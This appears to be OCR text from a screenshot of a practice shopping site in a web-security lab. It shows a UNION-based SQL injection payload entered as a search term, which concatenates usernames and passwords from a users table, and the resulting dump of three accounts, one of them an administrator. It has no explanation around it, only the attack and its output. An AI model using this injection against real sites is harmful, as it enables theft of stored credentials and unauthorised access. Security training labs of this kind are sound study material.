 WE LIKE TO
SHOP
olmayanbirsonuc' UNION SELECT
null,CONCAT(username,':::ilker:::',password) FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Tech gifts Toys & Games
wiener:::ilker:::96ir3oc5bxe3usj8bgk9
administrator:::ilker:::z19vdjiw85gshie05fvb
carlos:::ilker:::faofyvndqdgsox28lku7